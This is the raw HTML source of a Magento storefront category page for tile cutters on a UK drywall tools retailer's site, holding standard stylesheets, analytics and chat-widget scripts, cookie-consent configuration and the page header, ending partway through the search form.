

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drywalltoolsdirect.co.uk/tiling-tools/tile-cutters
body_size: 28315
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Fstatic\u002Fversion1765269558\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Tile Cutters"/>
<meta name="description" content="Tile Cutters"/>
<meta name="keywords" content="Tile Cutters"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Tile Cutters</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="canonical" href="https://drywalltoolsdirect.co.uk/tiling-tools/tile-cutters" />
<link  rel="canonical" href="https://drywalltoolsdirect.co.uk/tiling-tools/tile-cutters/" />
<meta name="p:domain_verify" content="8OFZH1lcLRMCp5bp69j314j7fJizQRVA"/>

<meta name="google-site-verification" content="ADTNmS3z3RD42Y0LLlNhNypDFdALLtfFpnMh6eAcMT4" />
<!-- Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-865997087"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-865997087');



<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="srlhwmvtxldkc765ee6f2q6w1piuqs" />


 

<meta name="google-site-verification" content="mRj4K8cN8T50dsiQe-qQj_IX6c_-FLGC8c9qPYgAMH8" />

<script src="//code.tidio.co/nz3sob4wyb4av3xcyfczmb7whvdvi3jq.js"></script>

<!--8OFZH1lcLRMCp5bp69j314j7fJizQRVA-->        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/web/css/mtcustom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
});
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-110060734-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Tile&#x20;Cutters"/>
<meta property="og:description" content="Tile&#x20;Cutters"/>
<meta property="og:url" content="https://drywalltoolsdirect.co.uk/tiling-tools/tile-cutters/"/>
<meta property="og:site_name" content="Dry Wall Tools Direct"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/drywalltoolsdirect.co.uk\/tiling-tools","name":"Tiling Tools & Screed"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/drywalltoolsdirect.co.uk\/tiling-tools\/tile-cutters","name":"Tile Cutters"},"position":2}]}</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-tiling-tools-tile-cutters category-tile-cutters  layout-1140 wide mobile-sticky page-layout-2columns-left am-porto-cmtb catalog-category-view page-layout-category-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".drywalltoolsdirect.co.uk",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

    <script>
        window.isGdprCookieEnabled = true;

        require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
            modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"\/privacy-policy\" title=\"Privacy Policy\" target=\"_blank\">Privacy Policy<\/a>","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
        });
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"\/privacy-policy\" title=\"Privacy Policy\" target=\"_blank\">Privacy Policy<\/a>","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"}}}}}            }
        }
    </script>
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 15;
                    bottom: 0;
                }
    </style>


<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).load(function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-primary text-color-light">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="text-left position-relative  p-t-sm p-b-sm" style="padding-top: 10px;padding-bottom: 10px;"> 
Have a question? Speak to one of our experts on 0800 0886099 </div>

<!--<div class="text-left position-relative  p-t-sm p-b-sm" style="padding-top: 10px;padding-bottom: 10px; text-transform: none;">
We are closed 23rd December - 2nd January. Orders placed after 10.00am on 23rd December will be dispatched 2nd/5th January 2026. </div> -->



<style>
.porto-block-html-top {
    font-family: Poppins;
    font-weight: 500;
    font-size: .9286em;
    line-height: 1.4;
    letter-spacing: .025em;
    overflow: hidden;
}
.porto-block-html-top a {
    text-transform: uppercase;
    display: inline-block;
    padding: .4rem .5rem;
    font-size: .625rem;
    font-weight: 700;
    background: #151719;
    color: #fff;
    text-decoration: none;
}
.porto-block-html-top small {
    font-size: .8461em;
    font-weight: 400;
    opacity: .5;
}
</style></div>  </div>
</div>
<header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://drywalltoolsdirect.co.uk/blog" id="ids38IRrsN" >Blog</a></li><li class="link authorization-link" data-label="or">
    <a href="https://drywalltoolsdirect.co.uk/customer/account/login/referer/aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvdGlsaW5nLXRvb2xzL3RpbGUtY3V0dGVycw%2C%2C/"        >Sign In</a>
</li>
<li><a href="https://drywalltoolsdirect.co.uk/contact">Contact Us</a></li><li><a href="https://drywalltoolsdirect.co.uk/customer/account/create/" id="ide03vg3Nv" >Create an Account</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-GBP">
                <span>GBP - British Pound</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                                            <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/drywalltoolsdirect.co.uk\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvdGlsaW5nLXRvb2xzL3RpbGUtY3V0dGVycw,,"}}'>EUR - Euro</a>
                    </li>
                                    </ul>
    </div>
</div>
                                      </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://drywalltoolsdirect.co.uk/" title="">
        <img src="https://drywalltoolsdirect.co.uk/media/logo/stores/1/DWT-logo.png"
             alt=""
             width="170"             height="44"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://drywalltoolsdirect.co.uk/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
